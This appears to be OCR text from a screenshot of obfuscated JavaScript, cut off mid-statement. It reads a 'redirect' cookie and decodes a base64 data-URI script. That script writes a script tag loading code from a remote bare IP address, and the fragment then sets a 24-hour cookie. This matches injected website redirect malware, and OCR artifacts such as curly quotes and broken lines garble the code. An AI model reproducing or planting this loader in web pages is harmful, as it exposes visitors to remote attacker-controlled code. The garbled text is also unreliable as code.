
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi